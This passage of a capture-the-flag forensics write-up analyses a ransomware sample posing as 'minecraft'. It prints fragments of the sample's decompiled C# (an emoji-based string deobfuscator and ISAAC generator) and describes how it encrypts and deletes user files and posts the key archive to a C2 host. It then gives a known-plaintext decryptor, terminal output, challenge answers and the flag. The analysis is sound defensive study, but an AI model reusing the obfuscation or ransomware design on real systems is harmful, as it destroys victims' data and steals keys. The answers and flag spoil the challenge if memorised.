NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\udd28\ud83d\udcc9\ud83d\udcaf\ud83c\udf679\ufe0f\u20e3ℹ\ufe0f\ud83d\udc36\ud83d\udd0c"),
NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd("\ud83d\uddff\ud83d\udc7b\ud83d\udcaf\ud83c\udf679\ufe0f\u20e3⚽\ud83d\uddff\ud83d\udcbf\ud83d\udcd3\ud83d\udc3d\ud83d\udd0c\ud83d\udd0c")
}, pubKey);
}
private static string NxfINLZaaZZezaCgDHsGdzSaNiURAmtiyEBgprNsxjKzd(string java)
{
string text = null;
StringInfo stringInfo = new StringInfo(java);
for (int i = 0; i < stringInfo.LengthInTextElements; i++)
{
string text2 = stringInfo.SubstringByTextElements(i, 1);
foreach (KeyValuePair<string, string> item in pdZuVvKNPFSscmrJcOBSJjLEW)
{
if (item.Value == text2)
{
text += item.Key.ToString();
}
}
}
return Encoding.UTF8.GetString(Convert.FromBase64String(text));
}
}
// minecraft, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// minecraft.ISAAC
private int[] rsl = new int[256];
private int[] mem = new int[256];
public ISAAC(int[] seed)
{
for (int i = 0; i < seed.Length && i < 256; i++)
{
rsl[i] = seed[i];
}
Init();
}
// minecraft, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// minecraft.ISAAC
private void Isaac()
{
b += ++c;
for (int i = 0; i < 256; i++)
{
int num = mem[i];
switch (i & 3)
{
case 0:
a ^= a << 13;
break;
case 1:
a ^= a >> 6;
break;
case 2:
a ^= a << 2;
break;
case 3:
a ^= a >> 16;
break;
}
int num2 = (i + 128) & 0x3FF;
if (num2 >= 256)
{
num2 %= 256;
}
a += mem[num2];
int num3 = (num >> 2) & 0x3FF;
if (num3 >= 256)
{
num3 %= 256;
}
int num4 = mem[num3] + a + b;
mem[i] = num4;
int num5 = (num4 >> 10) & 0x3FF;
if (num5 >= 256)
{
num5 %= 256;
}
b = mem[num5] + num;
rsl[i] = b;
}
}
// minecraft, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// minecraft.ISAAC
private void Init()
{
int num = -1640531527;
int num2 = num;
int num3 = num;
int num4 = num;
int num5 = num;
int num6 = num;
int num7 = num;
int num8 = num;
for (int i = 0; i < 4; i++)
{
num ^= num2 << 11;
num4 += num;
num2 += num3;
num2 ^= num3 >> 2;
num5 += num2;
num3 += num4;
num3 ^= num4 << 8;
num6 += num3;
num4 += num5;
num4 ^= num5 >> 16;
num7 += num4;
num5 += num6;
num5 ^= num6 << 10;
num8 += num5;
num6 += num7;
num6 ^= num7 >> 4;
num += num6;
num7 += num8;
num7 ^= num8 << 8;
num2 += num7;
num8 += num;
num8 ^= num >> 9;
num3 += num8;
}
for (int j = 0; j < 256; j += 8)
{
num += rsl[j];
num2 += rsl[j + 1];
num3 += rsl[j + 2];
num4 += rsl[j + 3];
num5 += rsl[j + 4];
num6 += rsl[j + 5];
num7 += rsl[j + 6];
num8 += rsl[j + 7];
num ^= num2 << 11;
num4 += num;
num2 += num3;
num2 ^= num3 >> 2;
num5 += num2;
num3 += num4;
num3 ^= num4 << 8;
num6 += num3;
num4 += num5;
num4 ^= num5 >> 16;
num7 += num4;
num5 += num6;
num5 ^= num6 << 10;
num8 += num5;
num6 += num7;
num6 ^= num7 >> 4;
num += num6;
num7 += num8;
num7 ^= num8 << 8;
num2 += num7;
num8 += num;
num8 ^= num >> 9;
num3 += num8;
mem[j] = num;
mem[j + 1] = num2;
mem[j + 2] = num3;
mem[j + 3] = num4;
mem[j + 4] = num5;
mem[j + 5] = num6;
mem[j + 6] = num7;
mem[j + 7] = num8;
}
Isaac();
count = 256;
}
Main code logic
Decode config strings: All hard-coded values (RSA public key, 7-Zip command/args, C2 URL, target subfolders) are stored as emoji text; the code decodes them to normal strings at runtime.
Generate per-run file key: Seed ISAAC with OS crypto RNG, take the first 32 bytes as a base key (
array). The per-byte keystream isf(array[i])wheref(b)applies 3 rounds of(b ^ 0xA5) + 37 (mod 256). This keystream repeats every 32 bytes and starts at offset 0 for each file.Wrap the key material: Encrypt array with AES-CBC/PKCS7 using a derived key/IV (from a decoded constant via SHA-256). Concatenate
AES(array) || aesKey || aesIVand encrypt that and save askita.keyin a new temp directory (%TEMP%\maicraft_****)- Encrypt files in five user folders: For each decoded subfolder under %UserProfile% (Desktop, Documents, Pictures, Videos, Music), if it exists:
- Non-recursive GetFiles() listing.
- Read file → XOR with the 32-byte repeating keystream → write next to it as
.EHC. - Delete the original file.
- Append original path to a log list (
original_files.txt), saved in%TEMP%\maicraft_****also
- Exfiltrate, cleanup: Use decoded 7-Zip command to create a .7z containing
kita.keyandoriginal_files.txtin%TEMP%\maicraft_****. HTTP POST the archive to the decoded C2 URL (192[.]168[.]244[.]129). Then delete the temp directory and exit.
… So how we recover all files ?????

I searched on image ad1 and found the Vmware temp folder
Note that this folder save clipboard sync, drag-and-drop temporary files, log/debug, ….
When we check the file names in that folder and wwowww they are the original files xD (Use prefetch of steam.exe to check). Choose any file we know as a plain text and we can recover the key
Write code and recover all files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
import sys, pathlib
def inv(b, r=3):
for _ in range(r):
b = (b - 37) & 0xFF
b ^= 0xA5
return b
def recover_keys(cipher_path: pathlib.Path, plain_path: pathlib.Path):
c = cipher_path.read_bytes()
p = plain_path.read_bytes()
if len(c) != len(p):
raise SystemExit("size mismatch")
ks = [None]*32
for i, (cb, pb) in enumerate(zip(c, p)):
kpos = i % 32
v = cb ^ pb
if ks[kpos] is None: ks[kpos] = v
keystream = bytes(ks)
return keystream
def decrypt_bytes(data: bytes, ks: bytes) -> bytes:
L = len(ks)
return bytes(b ^ ks[i % L] for i, b in enumerate(data))
def main():
cipher = pathlib.Path(sys.argv[1]).resolve()
plain = pathlib.Path(sys.argv[2]).resolve()
root = pathlib.Path(sys.argv[3]).resolve()
ks = recover_keys(cipher, plain)
for p in root.rglob("*"):
if p.is_file() and p.suffix == ".EHC":
dec = decrypt_bytes(p.read_bytes(), ks)
p.with_suffix(p.suffix + ".dec").write_bytes(dec)
if __name__ == "__main__":
main()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
┌──(kali㉿kali)-[~/Desktop/hola/apt]
└─$ python3 dec.py "encfolders/Documents/iUuQXpqKukuzoutSXsuu.EHC" "Lab Manual.pdf" "encfolders"
┌──(kali㉿kali)-[~/Desktop/hola/apt]
└─$ cd encfolders/Desktop
┌──(kali㉿kali)-[~/…/hola/apt/encfolders/Desktop]
└─$ ls
aikRXaitsturtiaqktau.EHC QtVYQUQttQUktoKPRrty.EHC.FileSlack ruxQskitTtssiusuySuV.EHC.dec tiktvopiZwakYtZxiyKt.EHC wKatsaxtkuvVrZVYuist.EHC
aikRXaitsturtiaqktau.EHC.dec rkoksXiqzSTatiattuxt.EHC ruxQskitTtssiusuySuV.EHC.FileSlack tiktvopiZwakYtZxiyKt.EHC.dec wKatsaxtkuvVrZVYuist.EHC.dec
aikRXaitsturtiaqktau.EHC.FileSlack rkoksXiqzSTatiattuxt.EHC.dec rvRQysrrssRtkaPzXKUu.EHC tiktvopiZwakYtZxiyKt.EHC.FileSlack wKatsaxtkuvVrZVYuist.EHC.FileSlack
isrsuuuPskksiOTXYtxs.EHC rkoksXiqzSTatiattuxt.EHC.FileSlack rvRQysrrssRtkaPzXKUu.EHC.dec tOrQZYUpitiaZkKutrta.EHC xppyaKqaaRtStqxKtyya.EHC
isrsuuuPskksiOTXYtxs.EHC.dec rKurUusXzUPirwrutauU.EHC rvRQysrrssRtkaPzXKUu.EHC.FileSlack tOrQZYUpitiaZkKutrta.EHC.dec xppyaKqaaRtStqxKtyya.EHC.dec
isrsuuuPskksiOTXYtxs.EHC.FileSlack rKurUusXzUPirwrutauU.EHC.dec SaustaWirxusiSSvaaus.EHC tOrQZYUpitiaZkKutrta.EHC.FileSlack xtpzrurOZiWTruiqukai.EHC
itOrQawSKtxoOtstRptQ.EHC rKurUusXzUPirwrutauU.EHC.FileSlack SaustaWirxusiSSvaaus.EHC.dec TutikKiaWuKvrOViTYrT.EHC xtpzrurOZiWTruiqukai.EHC.dec
itOrQawSKtxoOtstRptQ.EHC.dec rsrsWwZUWuiaZiWsuiii.EHC SaustaWirxusiSSvaaus.EHC.FileSlack TutikKiaWuKvrOViTYrT.EHC.dec xtpzrurOZiWTruiqukai.EHC.FileSlack
itOrQawSKtxoOtstRptQ.EHC.FileSlack rsrsWwZUWuiaZiWsuiii.EHC.dec STkWVtttKwrkruuttvsa.EHC TYTUTtTtkPuXsZaiwiKa.EHC zarauarRwtszKtZusRur.EHC
OsrravyaSutupSPQiUti.EHC rsrsWwZUWuiaZiWsuiii.EHC.FileSlack STkWVtttKwrkruuttvsa.EHC.dec TYTUTtTtkPuXsZaiwiKa.EHC.dec zarauarRwtszKtZusRur.EHC.dec
OsrravyaSutupSPQiUti.EHC.dec RttuTtstttvOvaauTruu.EHC STkWVtttKwrkruuttvsa.EHC.FileSlack upitUKauRparusTiVoaU.EHC zarauarRwtszKtZusRur.EHC.FileSlack
OsrravyaSutupSPQiUti.EHC.FileSlack RttuTtstttvOvaauTruu.EHC.dec taiUspZUaaqxQRuuxtkK.EHC upitUKauRparusTiVoaU.EHC.dec ztiirriYowsVkwUrOXia.EHC
QtVYQUQttQUktoKPRrty.EHC RttuTtstttvOvaauTruu.EHC.FileSlack taiUspZUaaqxQRuuxtkK.EHC.dec uRtarYkustqyssuKtaki.EHC ztiirriYowsVkwUrOXia.EHC.dec
QtVYQUQttQUktoKPRrty.EHC.dec ruxQskitTtssiusuySuV.EHC taiUspZUaaqxQRuuxtkK.EHC.FileSlack uRtarYkustqyssuKtaki.EHC.dec
┌──(kali㉿kali)-[~/…/hola/apt/encfolders/Desktop]
└─$ find . -type f \( -iname '*.ehc' -o -iname '*.fileslack' \) -delete
┌──(kali㉿kali)-[~/…/hola/apt/encfolders/Desktop]
└─$ file *
aikRXaitsturtiaqktau.EHC.dec: PNG image data, 1920 x 1080, 8-bit/color RGBA, non-interlaced
isrsuuuPskksiOTXYtxs.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 2160x3216, components 3
itOrQawSKtxoOtstRptQ.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 1078x1926, components 3
OsrravyaSutupSPQiUti.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 2894x4093, components 3
QtVYQUQttQUktoKPRrty.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 986x2048, components 3
rkoksXiqzSTatiattuxt.EHC.dec: MS Windows icon resource - 1 icon, 256x256, 32 bits/pixel
rKurUusXzUPirwrutauU.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1195x2197, components 3
rsrsWwZUWuiaZiWsuiii.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1014x1125, components 3
RttuTtstttvOvaauTruu.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 960x540, components 3
ruxQskitTtssiusuySuV.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1101x1101, components 3
rvRQysrrssRtkaPzXKUu.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 2460x2460, components 3
SaustaWirxusiSSvaaus.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 3277x4096, components 3
STkWVtttKwrkruuttvsa.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1000x1551, components 3
taiUspZUaaqxQRuuxtkK.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 1024x1024, components 3
tiktvopiZwakYtZxiyKt.EHC.dec: PNG image data, 4969 x 4038, 8-bit/color RGB, non-interlaced
tOrQZYUpitiaZkKutrta.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, baseline, precision 8, 1856x1280, components 3
TutikKiaWuKvrOViTYrT.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1791x3220, components 3
TYTUTtTtkPuXsZaiwiKa.EHC.dec: ASCII text, with no line terminators
upitUKauRparusTiVoaU.EHC.dec: PE32 executable for MS Windows 6.00 (GUI), Intel i386, 10 sections
uRtarYkustqyssuKtaki.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1970x2048, components 3
wKatsaxtkuvVrZVYuist.EHC.dec: PDF document, version 1.6, 2 page(s)
xppyaKqaaRtStqxKtyya.EHC.dec: Python script, ASCII text executable, with CRLF line terminators
xtpzrurOZiWTruiqukai.EHC.dec: JPEG image data, Exif standard: [TIFF image data, big-endian, direntries=1, orientation=upper-left], baseline, precision 8, 848x1154, components 3
zarauarRwtszKtZusRur.EHC.dec: JPEG image data, JFIF standard 1.01, aspect ratio, density 1x1, segment length 16, progressive, precision 8, 1080x1080, components 3
ztiirriYowsVkwUrOXia.EHC.dec: PNG image data, 1916 x 2500, 8-bit/color RGBA, non-interlaced
┌──(kali㉿kali)-[~/…/hola/apt/encfolders/Desktop]
└─$ cat TYTUTtTtkPuXsZaiwiKa.EHC.dec
Nice bro, answer the remaining questions to get the flag ^^
┌──(kali㉿kali)-[~/…/hola/apt/encfolders/Desktop]
└─$ md5sum TYTUTtTtkPuXsZaiwiKa.EHC.dec
0e2c58ea5f51647dc2f81a03b43b6580 TYTUTtTtkPuXsZaiwiKa.EHC.dec
Answer
| Question | Answer |
|---|---|
| Question 1 | Thunderbird |
| Question 2 | diemchuan.html |
| Question 3 | T1566.001 |
| Question 4 | sakamoto.moe |
| Question 5 | steam.enc |
| Question 6 | RC4_0x3a,0x2d,0x1c,0x4d,0x5e,0x2f,0x7b,0x81,0x3d,0xab,0xbc,0xcd,0xde,0x2f,0xf0,0x01 |
| Question 7 | 192.168.244.129 |
| Question 8 | video.mp4 |
| Question 9 | 0e2c58ea5f51647dc2f81a03b43b6580 |
| FLAG | HOLACTF{DuNG_B4o_g1O_cIIcK_va0_5tRaN93_1llE_NH3_AHuHu_7f1eb19bb40e} |
P/s
The End
Thanks for reading ^___^